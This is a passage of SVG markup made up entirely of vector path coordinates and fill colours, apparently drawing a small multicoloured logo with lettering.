    <path d="m263.3.7h-228c-7.6 0-14 5.9-14.6 13.4l-17.2 6.5c-2.5.9-3.8 3.8-2.9 6.3.5 1.4 1.6 2.5 3 2.9l17 5.7v40.1c0 8.1 6.6 14.7 14.7 14.7h228c8.1 0 14.7-6.6 14.7-14.7v-60.2c0-8.1-6.6-14.7-14.7-14.7z"></path>
    <path d="m56.5 24.4c1.1-1.8 3.2-2.9 5.3-2.8.7 0 1.3.1 2 .2.5.1 1.1.3 1.6.6.5.2.9.5 1.3.8.3.3.7.6 1 .9.5-.4.9-.9 1.2-1.4.4-.4.6-1 .6-1.5 0-.3-.1-.6-.2-.9-.2-.3-.4-.5-.6-.7-.3-.2-.6-.5-.9-.7-.5-.3-1-.6-1.5-.8-.7-.3-1.4-.5-2.1-.6-.9-.2-1.8-.3-2.7-.3-1.8 0-3.6.3-5.2 1-1.4.6-2.7 1.6-3.7 2.8s-1.8 2.7-2.2 4.2c-.5 1.7-.8 3.5-.7 5.3 0 1.8.2 3.6.7 5.3.4 1.5 1.1 2.9 2.1 4.2 1 1.2 2.3 2.1 3.7 2.7 1.7.7 3.5 1 5.3 1 .9 0 1.9-.1 2.8-.2.7-.2 1.4-.4 2.1-.7.5-.2 1-.4 1.4-.7.3-.2.5-.4.8-.6.2-.2.4-.5.6-.8.1-.3.2-.5.2-.8s-.1-.5-.2-.8-.3-.5-.4-.8c-.2-.3-.4-.5-.6-.8l-.5-.7c-.2.2-.5.4-.9.7s-.8.6-1.2.8c-.5.3-1 .5-1.5.7-.6.2-1.3.3-2 .3-1.2 0-2.3-.2-3.4-.8-.9-.5-1.6-1.2-2.2-2-.6-.9-1-1.9-1.2-2.9-.2-1.1-.3-2.3-.3-3.4s.1-2.2.3-3.3c.2-.7.6-1.6 1.2-2.5z"></path>
    <path d="m61.1 45.5c-1.9 0-3.8-.4-5.6-1.1-1.7-.7-3.2-1.8-4.3-3.2-1.2-1.4-2-3-2.5-4.8-.5-1.9-.8-3.8-.7-5.8 0-1.9.2-3.9.8-5.8.5-1.8 1.4-3.4 2.5-4.8 1.2-1.4 2.7-2.5 4.3-3.2 1.9-.8 3.9-1.2 5.9-1.1 1 0 2 .1 3 .3.8.2 1.6.4 2.4.7.6.2 1.2.5 1.8.9.4.2.7.5 1.1.8.4.4.7.7.9 1.1.3.5.5 1.1.5 1.7 0 .9-.4 1.8-.9 2.5-.4.5-.9 1.1-1.4 1.6-.6.6-1.7.6-2.3-.1-.3-.3-.6-.6-.9-.8-.3-.3-.6-.5-1-.6-.4-.2-.8-.4-1.3-.5s-1-.2-1.6-.2c-1.7-.1-3.1.7-4 2-.4.7-.7 1.5-.9 2.3-.2 1-.3 2-.3 3s.1 2.1.3 3.1c.2.8.5 1.6.9 2.3.4.6 1 1.1 1.6 1.5.7.4 1.6.6 2.5.6.6 0 1.1-.1 1.5-.2s.8-.3 1.2-.5c.3-.2.7-.4.9-.6.3-.3.6-.5.8-.7.3-.3.8-.4 1.2-.4s.8.3 1.1.6l.5.6c.2.3.5.6.7.9.2.4.4.7.5 1 .2.4.3.9.4 1.4 0 .6-.1 1.1-.4 1.6 0 0 0 .1-.1.1-.2.4-.5.8-.9 1.1-.3.3-.7.6-1 .8-.5.3-1.1.6-1.7.8-.7.3-1.5.6-2.3.7-1.1.2-2.1.3-3.2.3.3.1.1.1 0 .1zm.1-26.5c-1.5 0-2.9.3-4.3.9-1.2.5-2.3 1.3-3.1 2.3-.9 1.1-1.5 2.3-1.9 3.6-.5 1.6-.7 3.2-.7 4.9s.2 3.3.6 4.9c.4 1.3 1 2.5 1.8 3.6.8 1 1.9 1.8 3.1 2.3 1.5.6 3 .9 4.6.9.9 0 1.7-.1 2.6-.2.6-.1 1.2-.3 1.7-.6.5-.2.8-.4 1.2-.6.2-.1.3-.2.5-.4.1-.1.2-.2.3-.3v-.1c-.1-.2-.2-.4-.4-.7-.3.2-.7.4-1 .6-.6.3-1.2.6-1.8.8-.8.2-1.6.4-2.4.3-1.4 0-2.8-.3-4.1-.9-1.1-.6-2.1-1.5-2.8-2.5-.7-1.1-1.2-2.2-1.4-3.5-.3-1.2-.4-2.5-.4-3.7s.1-2.4.4-3.6c.2-1.2.7-2.3 1.3-3.4 1.5-2.3 4.1-3.7 6.8-3.6.7 0 1.6.1 2.4.3.6.2 1.3.4 1.9.7.5.3 1 .6 1.4.9 0 0 0 0 0-.1.2-.2.2-.4.3-.6-.1-.2-.2-.3-.3-.4-.2-.2-.4-.3-.7-.5-.4-.3-.8-.5-1.2-.6-.6-.2-1.2-.4-1.8-.6-.7-.1-1.5-.1-2.3-.1-.1 0-.2 0-.3 0z"></path>
    <path d="m88.1 31.7c0-1-.1-2.1-.4-3.1-.2-.8-.7-1.6-1.3-2.2-.7-.6-1.5-1.1-2.3-1.3-1.1-.3-2.3-.4-3.5-.4-.9 0-1.9.1-2.8.2-.8.1-1.6.4-2.4.6-.6.2-1.1.5-1.6.9-.3.2-.5.6-.6 1 0 .4.2.8.3 1.2.2.5.5 1 .8 1.4.8-.5 1.6-.9 2.5-1.2.9-.4 1.9-.5 2.9-.5.9-.1 1.8.1 2.5.6.6.5.9 1.3.8 2.1v.7h-.8c-.3 0-.6 0-.9 0-1 .1-2 .2-3 .3-1 .2-2.1.5-3 1-.9.4-1.8 1.1-2.4 1.9-.7.9-1 2-.9 3.2 0 .9.2 1.8.5 2.6.3.7.8 1.3 1.4 1.8.6.4 1.2.7 1.9.9s1.4.3 2.1.3c1.1 0 2.3-.2 3.4-.6.8-.4 1.6-.9 2.2-1.5.1.6.4 1.1.9 1.5.6.4 1.3.6 2.1.5.4 0 .8 0 1.2-.1s.9-.2 1.3-.4c-.7-1.4-1-2.9-.9-4.4zm-4.9 6.6c0 .2-.1.5-.3.7-.2.3-.5.5-.8.7-.4.2-.7.4-1.1.5s-.9.2-1.4.2c-.8.1-1.5-.2-2.1-.8-.4-.5-.6-1.2-.6-1.8s.1-1.1.5-1.6c.3-.4.7-.8 1.2-1 .5-.3 1.1-.5 1.7-.5.6-.1 1.2-.2 1.9-.2h.5.5z"></path>
    <path d="m78.1 45.4c-.1 0-.2 0-.3 0-.8 0-1.6-.1-2.5-.3s-1.7-.6-2.4-1.2c-.8-.6-1.5-1.5-1.9-2.4-.5-1-.7-2.2-.7-3.3-.1-1.5.4-2.9 1.2-4.1.8-1 1.7-1.8 2.8-2.3-.5 0-1-.2-1.3-.6-.4-.5-.8-1.1-1.1-1.8-.2-.5-.4-1.1-.5-1.7 0-.1 0-.2 0-.3.1-.9.6-1.7 1.3-2.2.6-.4 1.2-.8 2-1.1.9-.3 1.8-.6 2.7-.7 1-.2 2.1-.3 3.1-.3 1.3 0 2.6.1 3.9.5 1.1.3 2.2.9 3 1.7s1.4 1.8 1.7 2.9c.3 1.2.5 2.3.4 3.5v7.2.1c-.1 1.2.2 2.4.7 3.5.2.4.2.9.1 1.3-.2.4-.5.8-.9.9-.5.2-1 .4-1.6.5-.5.1-1 .1-1.5.1-1.1.1-2.1-.2-3-.8 0 0-.1 0-.1-.1-.1-.1-.3-.2-.4-.4-.3.2-.7.4-1.1.5-1 .7-2.3.9-3.6.9zm-.6-11.4c-.5.1-.9.3-1.3.6-.7.4-1.4.9-1.8 1.5s-.6 1.3-.6 2.1v.1c0 .7.1 1.3.4 1.9.2.4.5.8.9 1.2.4.3.8.5 1.3.6.5.2 1.1.2 1.6.2.6 0 1.2 0 1.7-.2-1.2.1-2.4-.4-3.3-1.3l-.1-.1c-.6-.8-1-1.8-1-2.8 0-.9.2-1.8.8-2.5.3-.5.8-1 1.4-1.3zm7.8 7.9c.3.2.7.3 1 .2h.1.3c-.3-1.1-.4-2.2-.3-3.3v-7.1c0-.9-.1-1.8-.3-2.6-.2-.5-.4-1-.9-1.5-.4-.4-1-.7-1.6-.9-1-.3-2-.4-3-.4-.9 0-1.7.1-2.6.2-.7.1-1.4.3-2.1.6-.4.1-.7.3-1.1.6 0 .1.1.2.1.2.4-.2.8-.4 1.3-.6 1.1-.5 2.3-.7 3.5-.7 1.2-.1 2.4.2 3.4.9.1.1.2.1.3.2.9.9 1.4 2.1 1.3 3.4v.6c0 .6-.3 1-.7 1.3.5.3.8.8.8 1.4v3.9.1c-.1.6-.3 1.2-.7 1.6v.1c.6.2 1 .7 1.1 1.3-.1.2 0 .4.1.5zm-6.5-3.4c.2.2.4.2.7.2h.2c.3 0 .6 0 .9-.1s.5-.2.8-.3c.1-.1.2-.1.3-.2v-1.9c-.4 0-.7.1-1.1.1-.4.1-.8.2-1.2.4-.3.1-.5.3-.6.5-.1.1-.2.3-.1.5v.1c-.1.3-.1.5.1.7zm.9-8.5c-.8 0-1.5.1-2.2.4-.4.2-.8.3-1.2.5.6-.2 1.2-.4 1.8-.5 1-.2 1.9-.3 2.9-.3-.3-.1-.7-.2-1.1-.2-.1 0-.1 0-.2 0z"></path>
    <path d="m107.7 26.7c-.6-.7-1.4-1.2-2.3-1.5s-1.8-.5-2.7-.5c-1.1 0-2.3.2-3.3.7-.7.4-1.4.9-1.9 1.5-.1-.6-.5-1.1-1.1-1.4-.7-.3-1.4-.4-2.2-.4h-.7c-.2 0-.4 0-.5.1l-.5.1v26.2h5.2v-9.5c.1.2.2.3.4.4.3.2.5.5.9.6.4.2.9.4 1.4.5.6.2 1.3.3 1.9.2.9 0 1.8-.2 2.7-.5s1.7-.9 2.4-1.6c.8-.9 1.4-1.9 1.8-3 .5-1.6.7-3.2.7-4.9 0-1.5-.2-2.9-.6-4.3-.4-.9-.9-1.8-1.6-2.7zm-4.2 11.5c-.6 1-1.7 1.6-2.8 1.5-.6 0-1.2-.1-1.8-.4-.4-.2-.8-.4-1.1-.7v-8.1c0-.5.2-1 .6-1.3.6-.5 1.4-.7 2.2-.6.6 0 1.2.1 1.8.4.5.3.9.6 1.2 1.1s.5 1.1.6 1.7c.1.7.2 1.4.2 2.1.1 1.6-.2 3-.9 4.3z"></path>
    <path d="m97.7 53h-5.2c-.9 0-1.6-.7-1.6-1.6v-26.2c0-.8.6-1.5 1.4-1.6l.5-.1c.2 0 .4-.1.7-.1h.8c.9 0 1.9.2 2.8.6.3.1.5.3.8.5.3-.2.5-.3.8-.5 1.3-.7 2.7-1 4.1-.9 1 0 2.1.2 3.1.6 1.1.4 2.1 1.1 2.9 2 .9 1 1.5 2.1 1.9 3.4.5 1.6.7 3.2.7 4.8 0 1.8-.2 3.6-.8 5.3-.4 1.4-1.2 2.6-2.1 3.7-.9.9-1.9 1.6-3.1 2-1 .4-2.1.5-3.2.6-.8 0-1.6-.1-2.4-.3-.2-.1-.4-.1-.6-.2v6.4c.2.9-.6 1.6-1.5 1.6zm-3.5-3.2h1.9v-7.8c0-.7.4-1.3 1.1-1.5.1 0 .1 0 .2-.1-.2-.2-.5-.3-.7-.5-.4-.3-.6-.8-.6-1.2v-8.1c0-.8.3-1.5.8-2.1-.5-.2-.8-.6-1-1.2 0-.1-.1-.2-.2-.3-.4-.2-.9-.3-1.4-.3h-.1zm5-8.6c.2.1.3.3.5.3.4.2.7.3 1.1.4.5.1 1 .2 1.4.2.8 0 1.5-.1 2.2-.4.7-.2 1.3-.6 1.8-1.2.6-.7 1.1-1.5 1.4-2.4.4-1.4.6-2.9.6-4.3s-.1-2.6-.5-3.9c-.3-.8-.7-1.5-1.2-2.2-.4-.5-1-.9-1.6-1.1-.7-.2-1.4-.4-2.1-.4-.9 0-1.8.2-2.5.6 0 0-.1 0-.1.1h.6c.9 0 1.7.2 2.5.6s1.4 1 1.8 1.7.7 1.5.8 2.3.2 1.6.2 2.4c.1 1.7-.3 3.5-1.1 5.1v.1c-.9 1.5-2.5 2.4-4.3 2.3-.5 0-1-.1-1.5-.2zm1.5-3.1c.6 0 1.1-.2 1.4-.7.5-1 .8-2.2.7-3.4v-.1c0-.6 0-1.2-.2-1.8-.1-.4-.2-.8-.4-1.2-.1-.2-.3-.4-.5-.5-.3-.1-.6-.2-1-.2-.1 0-.2 0-.2 0-.3 0-.7 0-1 .2v.1 7.2c.1 0 .1.1.2.1.2.3.6.3 1 .3-.1 0-.1 0 0 0z"></path>
    <path d="m123.7 38.5c-.1.1-.2.2-.4.3-.2.2-.4.3-.7.4-.3.2-.6.3-.9.4s-.7.2-1 .2c-1.4 0-2.2-.9-2.2-2.7v-8.1h5.3v-3.8h-5.3v-2.7c0-.5-.1-1.1-.3-1.5s-.5-.7-.8-.9-.7-.4-1.1-.5-.8-.1-1.2-.1h-.6c-.2 0-.4 0-.6.1l-.6.1v17.7c0 .6 0 1.1.1 1.7 0 .5.2 1.1.3 1.6.3 1 1 1.8 1.8 2.4 1.1.7 2.4 1 3.7.9.8 0 1.5-.1 2.2-.2.6-.1 1.2-.4 1.8-.7.4-.2.8-.5 1.1-.9.3-.3.4-.6.4-1s-.1-.8-.3-1.2c-.1-.6-.4-1.1-.7-1.5z"></path>
    <path d="m119 45.5c-1.5 0-2.9-.4-4.1-1.2s-2.1-1.9-2.5-3.3c-.2-.6-.4-1.3-.4-2-.1-.6-.1-1.3-.1-1.9v-17.6c0-.8.6-1.5 1.4-1.6l.6-.1c.2 0 .4-.1.7-.1h.7c.5 0 1 0 1.5.1.6.1 1.2.4 1.7.7.6.4 1 .9 1.3 1.6s.5 1.5.5 2.3v1h3.7c.9 0 1.6.7 1.6 1.6v4c0 .9-.7 1.6-1.6 1.6h-3.7v6.5c0 1 .2 1 .5 1 .2 0 .3 0 .5-.1s.4-.2.6-.3c.1-.1.3-.2.4-.3s.2-.2.3-.2c.3-.3.8-.5 1.3-.5s.9.3 1.2.7c.4.5.7 1.1 1 1.6.3.6.5 1.2.5 1.9 0 .8-.3 1.6-.8 2.1-.4.5-.9.9-1.6 1.2-.7.4-1.4.6-2.2.8s-1.7.3-2.6.3c-.1.2-.3.2-.4.2zm-4-24.5v16.2c0 .5 0 1 .1 1.4v.1c0 .4.1.8.3 1.2.2.6.7 1.2 1.2 1.6.8.5 1.7.7 2.7.6h.1c.6 0 1.3-.1 1.9-.2.5-.1.9-.3 1.4-.5.2-.1.5-.3.6-.5 0-.1 0-.1 0-.2-.3.1-.6.3-.9.4-.5.2-1 .3-1.5.3-2.4 0-3.8-1.6-3.8-4.3v-8.1c0-.9.7-1.6 1.6-1.6h3.7v-.6h-3.7c-.9 0-1.6-.7-1.6-1.6v-2.7c0-.3 0-.6-.2-.9 0-.1-.1-.2-.3-.3-.1-.1-.3-.2-.5-.2-.3 0-.6-.1-.9-.1z"></path>
    <path d="m141.7 27.2c-.7-.8-1.5-1.4-2.4-1.8-1.1-.5-2.4-.7-3.6-.7-1.1 0-2.2.2-3.2.5-1 .4-2 .9-2.8 1.7-.9.8-1.6 1.8-2 2.9-.5 1.3-.8 2.7-.8 4.1-.1 1.7.2 3.3.8 4.9.5 1.2 1.3 2.2 2.2 3.1.9.8 2 1.3 3.1 1.6 1.2.3 2.3.5 3.5.5s2.3-.1 3.4-.4c.8-.2 1.6-.6 2.3-1 .6-.3.9-.9 1-1.5 0-.5-.2-1-.5-1.5s-.6-1-1-1.5l-.8.7c-.3.3-.6.5-1 .7s-.9.4-1.3.5c-.5.1-1.1.2-1.7.2-1.4.1-2.7-.4-3.6-1.4-.8-1-1.2-2.2-1.3-3.5h11.2c0-.2 0-.3.1-.5 0-.2 0-.4 0-.7s0-.4 0-.7v-.5c0-1-.1-2-.4-3-.1-1.1-.6-2-1.2-2.7zm-9.6 5.1c-.1-1.1.3-2.1.9-3 .6-.7 1.6-1.1 2.5-1.1 1-.1 2 .3 2.6 1.1.5.9.8 2 .7 3z"></path>
    <path d="m136.8 45.6c-.1 0-.2 0-.2 0-1.3 0-2.6-.2-3.9-.5-1.4-.4-2.6-1-3.7-1.9-1.2-1-2.1-2.3-2.7-3.7-.7-1.8-1-3.7-1-5.5 0-1.6.2-3.2.9-4.7.5-1.3 1.4-2.5 2.4-3.5 1-.9 2.1-1.6 3.4-2 1.2-.4 2.5-.6 3.7-.6 1.4 0 2.9.2 4.2.8 1.2.5 2.2 1.3 3 2.2s1.3 2.1 1.7 3.2c.3 1.1.5 2.3.5 3.4v1.9c0 .3 0 .6-.1.8-.1.8-.8 1.4-1.6 1.4h-.5c.1 0 .1.1.1.2.4.5.8 1.1 1.2 1.7s.6 1.3.7 2.1v.3c-.1 1.2-.8 2.2-1.8 2.8-.8.6-1.7 1-2.7 1.2-1.1.2-2.3.4-3.6.4zm-.2-3.3c1 0 2-.1 3-.4.6-.2 1.2-.4 1.8-.8.1 0 .1-.1.2-.1s.1-.1.1-.1c0-.2-.1-.4-.2-.5-.2.1-.4.3-.7.4-.5.3-1.1.5-1.6.6-.7.2-1.4.3-2.1.3-1.8.1-3.6-.6-4.9-1.9l-.1-.1c-1-1.3-1.6-2.8-1.7-4.4 0-.4.1-.9.5-1.2.1-.1.2-.2.4-.3-.5-.3-.9-.8-.9-1.4-.1-1.5.4-2.9 1.3-4.1 1-1.1 2.3-1.7 3.7-1.7 1.5-.1 3 .6 3.9 1.8l.1.1c.7 1.2 1 2.5.9 3.9 0 .4-.2.8-.5 1.1h1.9v-.7c0-.9-.1-1.7-.4-2.6-.2-.8-.6-1.4-1-2-.5-.6-1.1-1-1.8-1.3-.9-.4-1.9-.6-2.9-.5-1 0-1.9.2-2.7.4-.8.3-1.6.7-2.2 1.3-.7.6-1.2 1.4-1.6 2.3-.4 1.1-.7 2.3-.6 3.5 0 1.5.2 3 .7 4.3.4.9 1 1.8 1.8 2.4.7.6 1.5 1 2.4 1.3 1.1.3 2.1.4 3.2.4zm-1.9-4.7c.6.6 1.4.9 2.2.8h.2c.4 0 .8 0 1.2-.2.3-.1.7-.2 1-.4.2-.1.5-.3.7-.5l.7-.6h-6.5c.1.4.3.6.5.9zm-.7-6.9h2.9c-.1-.2-.1-.3-.2-.5-.2-.3-.6-.4-1-.4-.1 0-.2 0-.3 0-.5 0-.9.2-1.2.5 0 .2-.1.3-.2.4z"></path>
    <path d="m158.6 25.1c-.3-.1-.7-.2-1-.3-.3 0-.7-.1-1-.1-.5 0-1 .1-1.4.2s-.8.3-1.2.6c-.3.2-.7.5-.9.8-.2.2-.4.5-.6.8-.1-.6-.6-1.2-1.1-1.5-.7-.3-1.4-.5-2.1-.5h-.7c-.2 0-.4 0-.5.1l-.5.1v18.6h5.2v-12.4c0-.6.3-1.2.8-1.6.6-.5 1.3-.7 2-.7.5 0 1 .1 1.5.3s.9.5 1.3.8c.3-.6.6-1.2.8-1.8.3-.6.4-1.3.4-1.9 0-.3-.1-.6-.3-.9s-.4-.5-.7-.6z"></path>
    <path d="m152.6 45.5h-5.2c-.9 0-1.6-.7-1.6-1.6v-18.7c0-.8.6-1.5 1.4-1.6l.5-.1c.2 0 .5-.1.7-.1h.8c1 0 1.9.2 2.8.6.2.1.4.2.6.4.2-.1.3-.2.5-.4.5-.3 1-.5 1.5-.7.7-.2 1.3-.3 2-.3.4 0 .8 0 1.2.1.5.1 1 .2 1.5.4.5.3.9.6 1.2 1.1.4.5.6 1.2.6 1.9 0 .9-.2 1.7-.5 2.5-.2.6-.6 1.3-.9 2-.2.4-.6.7-1.1.8s-1 0-1.4-.3c-.3-.2-.6-.4-.9-.6-.2-.1-.5-.1-.8-.1h-.1c-.3 0-.6.1-.9.3-.2.1-.2.3-.2.4v12.3c0 .9-.8 1.7-1.7 1.7zm-3.5-3.3h1.9v-10.7c0-1.1.5-2.2 1.3-2.9-.1 0-.2 0-.2 0-.6-.1-1.1-.6-1.3-1.3 0-.2-.1-.3-.3-.4-.4-.2-.9-.3-1.3-.3h-.1zm6.4-14.7c.7 0 1.4.1 2 .4v-.1c.2-.5.3-.9.3-1.3-.2-.1-.3-.1-.5-.1-.3 0-.5-.1-.8-.1s-.6 0-.9.1-.6.2-.9.4c-.2.1-.4.3-.6.5-.1.1-.2.3-.3.4.6-.1 1.1-.2 1.7-.2zm2.4-.9.7-1.5z"></path>
    <path d="m173.4 25.1c-.3-.1-.6-.2-.9-.3-.3 0-.7-.1-1-.1-.5 0-1 .1-1.4.2s-.8.3-1.2.6c-.3.2-.7.5-.9.8-.2.2-.4.5-.6.8-.1-.6-.5-1.2-1.1-1.5s-1.4-.5-2.1-.5h-.7c-.2 0-.4 0-.5.1l-.5.1v18.6h5.2v-12.4c0-.6.3-1.2.8-1.6.6-.5 1.3-.7 2-.7.5 0 1 .1 1.5.3s.9.5 1.3.8c.3-.6.6-1.2.8-1.8.3-.6.4-1.3.4-1.9 0-.3-.1-.6-.3-.9-.3-.3-.6-.5-.8-.6z"></path>
    <path d="m167.5 45.5h-5.2c-.9 0-1.6-.7-1.6-1.6v-18.7c0-.8.6-1.5 1.4-1.6l.5-.1c.2 0 .5-.1.7-.1h.8c1 0 1.9.2 2.8.6.2.1.4.2.6.4.2-.1.3-.2.5-.4.5-.3 1-.5 1.5-.7.7-.2 1.3-.3 2-.3.4 0 .8 0 1.2.1.5.1 1 .2 1.4.4.5.2 1 .6 1.3 1l.1.1c.4.5.6 1.2.5 1.9 0 .9-.2 1.7-.5 2.5-.2.6-.6 1.3-.9 2-.2.4-.6.7-1.1.8s-1 0-1.4-.4c-.3-.2-.6-.4-.9-.6-.2-.1-.5-.1-.8-.1-.4 0-.7.1-1 .3-.1.1-.2.2-.2.4v12.3c-.1 1-.8 1.8-1.7 1.8zm-3.6-3.3h1.9v-10.7c0-1.1.5-2.1 1.3-2.9-.1 0-.2 0-.3 0-.6-.1-1.1-.6-1.3-1.3 0-.1-.1-.3-.3-.3-.4-.2-.9-.3-1.3-.3h-.1v15.5zm6.5-14.7c.6 0 1.3.1 1.9.4 0 0 0 0 0-.1.2-.4.3-.9.3-1.3 0 0 0 0-.1 0-.1-.1-.3-.1-.5-.1-.3 0-.5-.1-.8-.1s-.6 0-.9.1-.6.2-.9.4c-.2.1-.4.3-.6.5-.1.1-.2.3-.3.4.5-.2 1.1-.3 1.7-.3.2.1.2.1.2.1z"></path>
    <path d="m192 38.9v-7.2c0-1-.1-2.1-.4-3.1-.2-.8-.7-1.6-1.3-2.2-.7-.6-1.5-1.1-2.3-1.3-1.1-.3-2.3-.4-3.5-.4-.9 0-1.9.1-2.8.2-.8.1-1.6.4-2.4.6-.6.2-1.1.5-1.6.9-.3.2-.6.6-.6 1s.1.8.3 1.2c.2.5.5 1 .9 1.4.8-.5 1.6-.9 2.5-1.2.9-.4 1.9-.5 2.9-.5.9-.1 1.8.1 2.5.6.6.5.9 1.3.8 2.1v.7h-.8c-.3 0-.6 0-.9 0-1 .1-2 .2-3 .3-1 .2-2.1.5-3 1-.9.4-1.8 1.1-2.4 1.9-.7.9-1 2-.9 3.2 0 .9.2 1.8.5 2.6.3.7.8 1.3 1.4 1.7s1.2.7 1.9.9 1.4.3 2.1.3c1.1 0 2.3-.2 3.4-.6.8-.4 1.6-.9 2.2-1.5.1.6.4 1.1.9 1.5.6.4 1.3.6 2.1.5.4 0 .8 0 1.2-.1s.9-.2 1.3-.4c-.8-1.1-1.1-2.6-1-4.1zm-4.9-.6c0 .2-.1.5-.3.7-.2.3-.5.5-.8.7-.4.2-.7.4-1.1.5s-.9.2-1.4.2c-.8.1-1.5-.2-2.1-.8-.4-.5-.6-1.2-.6-1.8s.1-1.1.5-1.6c.3-.4.7-.8 1.2-1 .5-.3 1.1-.5 1.7-.5.6-.1 1.2-.2 1.9-.2h.5.5z"></path>
    <path d="m182 45.4c-.1 0-.2 0-.3 0-.8 0-1.7-.1-2.5-.4-.9-.2-1.7-.6-2.4-1.2-.8-.6-1.4-1.4-1.9-2.3-.5-1-.7-2.2-.7-3.3-.1-1.5.4-2.9 1.2-4.1.8-1 1.7-1.8 2.8-2.3-.5 0-1-.2-1.3-.6-.5-.5-.8-1.2-1.1-1.8-.2-.5-.4-1.1-.5-1.7 0-.1 0-.2 0-.3.1-.9.5-1.7 1.2-2.2.6-.5 1.3-.9 2-1.1.8-.3 1.7-.6 2.6-.7 1-.2 2.1-.3 3.1-.3 1.3 0 2.6.1 3.9.5 1.1.3 2.2.9 3 1.7s1.4 1.8 1.7 2.9c.3 1.2.5 2.3.4 3.5v7.1.1c-.1 1.2.1 2.4.7 3.5.2.4.2.9.1 1.3-.2.4-.5.8-.9.9-.5.2-1 .4-1.6.5-.5.1-1 .1-1.5.2-1.1.1-2.1-.2-3-.8 0 0-.1 0-.1-.1-.1-.1-.3-.2-.4-.4-.3.2-.7.4-1.1.5-.8.6-2.1.9-3.4.9zm-.6-11.4c-.5.1-.9.3-1.4.6-.8.4-1.4.9-1.9 1.5-.4.6-.6 1.3-.6 2.1v.1c0 .7.1 1.3.4 1.9.2.4.5.8.9 1.1s.8.5 1.3.6c.5.2 1.1.2 1.6.2s1 0 1.5-.1c-1.1 0-2.2-.4-3-1.3l-.1-.1c-.7-.8-1-1.8-1-2.8 0-.9.2-1.8.8-2.5.5-.6 1-1 1.5-1.3zm7.8 7.8c.3.2.7.3 1 .2h.1.3c-.3-1.1-.4-2.2-.3-3.3v-7.1c0-.9-.1-1.8-.3-2.6-.2-.5-.4-1-.9-1.5-.4-.4-1-.7-1.6-.9-1-.3-2-.4-3-.4-.9 0-1.7.1-2.6.2-.7.1-1.4.3-2.1.6-.4.1-.8.3-1.1.6 0 .1.1.2.1.2.4-.2.8-.4 1.3-.6 1.1-.5 2.3-.7 3.5-.7 1.2-.1 2.4.2 3.4.9.1.1.2.1.2.2.9.9 1.4 2.1 1.3 3.4v.6c0 .6-.3 1-.7 1.3.5.3.8.8.8 1.4v3.9.1c0 .6-.3 1.2-.7 1.6v.1c.5.2.9.7 1 1.3.1.3.2.4.3.5zm-6.5-3.3c.2.2.4.2.7.2h.2c.3 0 .6 0 .9-.1s.5-.2.8-.3c.1-.1.2-.1.3-.2v-1.9c-.4 0-.7.1-1.1.1-.4.1-.8.2-1.2.4-.2.1-.5.3-.6.5-.1.1-.2.3-.1.5v.1c-.1.3 0 .5.1.7zm.9-8.5c-.8 0-1.5.1-2.2.4-.4.2-.8.3-1.2.5.6-.2 1.2-.4 1.8-.5 1-.2 1.9-.3 2.9-.3-.3-.1-.7-.2-1.1-.2 0 .1-.1.1-.2.1z"></path>
    <path d="m25 31.9-19.8-6.7 27.6-10.4 13.1-4.9-13.1 41.5z"></path>
  </g>
  <path d="m5.2 25.3h17.2 10.4v-10.3z" fill="#ff9d28"></path>
  <path d="m32.8 15v36.6l13.1-41.5z" fill="#69c3ea"></path>
  <path d="m32.8 25.3h-10.4l10.4 26.3z" fill="#004f80"></path>
  <path d="m5.2 25.3 19.8 6.8-2.6-6.8z" fill="#e14748"></path>
  <path d="m68.5 41.9c-.2.2-.5.4-.8.6-.4.3-.9.5-1.4.7-.7.3-1.4.4-2.1.6-.9.2-1.9.3-2.8.2-1.8 0-3.6-.3-5.3-1-1.4-.6-2.7-1.5-3.7-2.7s-1.7-2.6-2.1-4.2c-.5-1.7-.7-3.5-.7-5.3s.2-3.6.7-5.3c.4-1.5 1.2-3 2.2-4.2s2.3-2.2 3.7-2.8c1.6-.7 3.4-1 5.2-1 .9 0 1.8.1 2.7.3.7.2 1.4.4 2.1.6.5.2 1 .5 1.5.8.3.2.6.4.9.7.2.2.4.5.6.7.2.3.3.6.2.9 0 .6-.2 1.1-.6 1.6s-.8 1-1.2 1.4c-.3-.3-.7-.6-1-.9-.4-.3-.8-.6-1.3-.8-.5-.3-1.1-.5-1.6-.6-.7-.2-1.3-.3-2-.2-2.2-.1-4.2 1-5.3 2.8-.5.9-.9 1.8-1.1 2.9s-.3 2.2-.3 3.3.1 2.3.3 3.4c.2 1 .6 2 1.2 2.9.6.8 1.3 1.5 2.2 2 1.7.8 3.5 1 5.3.5.5-.2 1.1-.4 1.6-.6.4-.2.8-.5 1.2-.8.3-.3.6-.5.9-.7l.5.7c.2.2.4.5.6.8s.3.6.4.8.2.5.2.8-.1.6-.2.8c-.2-.1-.4.1-.7.3z" fill="#fff"></path>
  <path d="m88.1 39c-.1 1.5.2 3 .9 4.4-.4.2-.8.3-1.3.4-.4.1-.8.1-1.2.1-.7 0-1.5-.1-2.1-.5-.5-.4-.8-.9-.9-1.5-.6.6-1.4 1.1-2.2 1.5-1.1.4-2.2.6-3.4.6-.7 0-1.4-.1-2.1-.3s-1.3-.5-1.8-.9c-.6-.5-1.1-1.1-1.4-1.7-.4-.8-.6-1.7-.5-2.6 0-1.1.3-2.2.9-3.2.6-.8 1.4-1.5 2.3-1.9.9-.5 2-.8 3-1s2-.3 3-.3h.9.8v-.7c.1-.8-.2-1.5-.8-2.1-.8-.5-1.6-.7-2.5-.6-1 0-2 .2-2.9.5-.9.4-1.7.8-2.5 1.2-.4-.4-.7-.9-.9-1.4-.2-.4-.3-.8-.3-1.2s.3-.8.6-1c.5-.4 1-.7 1.6-.9.8-.3 1.6-.5 2.4-.6.9-.2 1.9-.3 2.8-.2 1.2 0 2.4.1 3.5.4.9.2 1.7.7 2.3 1.3s1.1 1.4 1.3 2.2c.3 1 .4 2 .4 3.1zm-4.9-4.4h-.5c-.2 0-.4 0-.5 0-.6 0-1.3.1-1.9.2s-1.1.3-1.7.5c-.5.2-.9.6-1.2 1-.3.5-.5 1.1-.5 1.7 0 .7.2 1.3.6 1.8.5.6 1.3.8 2.1.8.5 0 .9-.1 1.4-.2.4-.1.8-.3 1.1-.5s.6-.4.8-.7c.2-.2.3-.4.3-.7z" fill="#fff"></path>
